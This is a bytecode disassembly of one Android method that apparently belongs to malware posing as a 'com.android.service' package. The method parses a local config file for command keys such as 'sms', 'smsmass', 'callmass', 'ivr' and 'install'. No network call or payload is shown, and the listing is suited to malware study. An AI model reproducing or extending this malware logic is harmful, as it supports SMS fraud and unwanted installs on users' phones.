 0 const/4 v1, 0
2 const/4 v2, 15
4 new-instance v0, Lcom/android/b/g;
8 new-instance v3, Ljava/io/FileReader;
c const-string v4, '//data//data//com.android.service//service//services.i'
10 invoke-direct v3, v4, Ljava/io/FileReader;-><init>(Ljava/lang/String;)V
16 invoke-direct v0, v3, Lcom/android/b/g;-><init>(Ljava/io/Reader;)V
1c invoke-direct v6, v0, Lcom/android/service/b;->a(Lcom/android/b/g;)Ljava/lang/String;
22 move-result-object v0
24 iput-object v0, v6, Lcom/android/service/b;->c Ljava/lang/String;
28 invoke-direct v6, Lcom/android/service/b;->l()I
2e move-result v0
30 iput v0, v6, Lcom/android/service/b;->k I
34 const-string v0, 'keeptime'
38 iget v3, v6, Lcom/android/service/b;->k I
3c invoke-static v3, Ljava/lang/Integer;->toString(I)Ljava/lang/String;
42 move-result-object v3
44 invoke-static v0, v3, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
4a iget v0, v6, Lcom/android/service/b;->k I
4e if-eq v0, v2, +4f
52 iget v0, v6, Lcom/android/service/b;->k I
56 div-int/lit8 v0, v0, 20
5a const-string v3, 'judge Return'
5e invoke-static v0, Ljava/lang/Integer;->toString(I)Ljava/lang/String;
64 move-result-object v4
66 invoke-static v3, v4, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
ec move v0, v1
ee goto -41
6c const-string v3, 'Judge'
70 new-instance v4, Ljava/lang/StringBuilder;
74 const-string v5, 'jud:'
78 invoke-direct v4, v5, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
7e invoke-static v0, Ljava/lang/Integer;->toString(I)Ljava/lang/String;
84 move-result-object v5
86 invoke-virtual v4, v5, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
8c move-result-object v4
8e const-string v5, ',counttimes:'
92 invoke-virtual v4, v5, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
98 move-result-object v4
9a iget v5, v6, Lcom/android/service/b;->j I
9e invoke-static v5, Ljava/lang/Integer;->toString(I)Ljava/lang/String;
a4 move-result-object v5
a6 invoke-virtual v4, v5, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
ac move-result-object v4
ae invoke-virtual v4, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
b4 move-result-object v4
b6 invoke-static v3, v4, Landroid/util/Log;->w(Ljava/lang/String; Ljava/lang/String;)I
bc iget v3, v6, Lcom/android/service/b;->j I
c0 if-eq v0, v3, +18
f0 iget-object v0, v6, Lcom/android/service/b;->c Ljava/lang/String;
f4 invoke-static v0, Lcom/android/service/b;->a(Ljava/lang/String;)I
fa move-result v0
fc if-lez v0, +a
100 invoke-direct v6, Lcom/android/service/b;->f()I
106 move-result v0
108 if-ne v0, v2, +6
114 if-nez v0, +7a
c4 const-string v0, 'MOUA-Download'
c8 const-string v2, 'jud != counttimes'
cc invoke-static v0, v2, Landroid/util/Log;->w(Ljava/lang/String; Ljava/lang/String;)I
118 new-instance v3, Lcom/android/b/g;
11c new-instance v4, Ljava/io/FileReader;
120 const-string v5, '//data//data//com.android.service//service//service.i'
124 invoke-direct v4, v5, Ljava/io/FileReader;-><init>(Ljava/lang/String;)V
12a invoke-direct v3, v4, Lcom/android/b/g;-><init>(Ljava/io/Reader;)V
130 const-string v4, 'time'
134 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
13a move-result-object v4
13c if-nez v4, +66
110 move v1, v2
112 goto -20
140 const-string v4, 'global'
144 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
14a move-result-object v4
14c if-nez v4, +5e
10c move v1, v2
10e goto -1e
150 const-string v4, 'wap'
154 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
15a move-result-object v4
15c if-nez v4, +56
160 const-string v4, 'sms'
164 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
16a move-result-object v4
16c if-nez v4, +4e
170 const-string v4, 'ivr'
174 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
17a move-result-object v4
17c if-nez v4, +46
180 const-string v4, 'smsmass'
184 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
18a move-result-object v4
18c if-nez v4, +3e
190 const-string v4, 'callmass'
194 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
19a move-result-object v4
19c if-nez v4, +36
1a0 const-string v4, 'install'
1a4 invoke-virtual v3, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
1aa move-result-object v3
1ac if-nez v3, +2e
d4 move-exception v0
d6 iget-object v0, v6, Lcom/android/service/b;->h Lcom/android/b/i;
da const-string v1, 'servlog'
de const-string v3, 'sleep error'
e2 invoke-virtual v0, v1, v3, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
e8 move v1, v2
ea goto -c
208 iput v1, v6, Lcom/android/service/b;->j I
20c iput v2, v6, Lcom/android/service/b;->k I
210 iget v1, v6, Lcom/android/service/b;->j I
214 iget v2, v6, Lcom/android/service/b;->k I
218 invoke-direct v6, v1, v2, Lcom/android/service/b;->a(I I)V
21e move v1, v0
220 goto/16 -a7
1b0 const-string v0, 'retry_getconfig  reader'
1b4 const-string v1, 'all null'
1b8 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
1be const-string v0, '//data//data//com.android.service//service//service.i'
1c2 invoke-static v0, Lcom/android/b/e;->c(Ljava/lang/String;)V
1c8 const-string v0, 'deletedfile'
1cc const-string v1, 'Yes'
1d0 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
1d6 const/4 v1, 14
1d8 goto/16 -83
1dc move-exception v0
1de const-string v0, 'result==0'
1e2 const-string v1, 'FileNotFoundException'
1e6 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
1ec move v1, v2
1ee goto/16 -8e
1f2 move-exception v0
1f4 const-string v0, 'result==0'
1f8 const-string v1, 'IOException'
1fc invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
202 move v1, v2
204 goto/16 -99
d2 return v1